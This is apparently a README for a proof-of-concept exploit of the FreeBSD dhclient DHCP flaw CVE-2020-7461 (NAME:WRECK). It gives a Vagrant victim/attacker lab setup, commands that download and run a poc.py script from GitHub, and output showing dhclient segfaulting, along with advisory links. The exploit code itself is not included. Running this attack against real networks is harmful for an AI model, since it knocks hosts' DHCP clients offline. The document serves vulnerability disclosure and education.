
PoC for DHCP vulnerability (NAME:WRECK) in FreeBSD
For educational purposes only
- Host: macOS 11.2.1
- Vagrant: 2.2.15
- Victim: FreeBSD 12.1-STABLE r364849
- Attacker: Ubuntu 20.04
This PoC will cause DoS instead of RCE to prevent abuse.
$ cd victim
$ vagrant up
$ cd ..
$ cd attacker
$ vagrant up
$ vagrant ssh
vagrant@vagrant:~$ sudo apt -y update && apt -y install python3 python3-pip
vagrant@vagrant:~$ wget https://raw.githubusercontent.com/knqyf263/CVE-2020-7461/main/poc.py
vagrant@vagrant:~$ python3 poc.py
Sniffing...
Open another terminal
$ cd victim
$ vagrant ssh
vagrant@freebsd:~ % sudo dhclient em1
DHCPREQUEST on em1 to 255.255.255.255 port 67
Invalid forward pointer in DHCP Domain Search option compression.
Segmentation fault
- https://www.forescout.com/company/resources/namewreck-breaking-and-fixing-dns-implementations/
- https://www.freebsd.org/security/advisories/FreeBSD-SA-20:26.dhclient.asc
Teppei Fukuda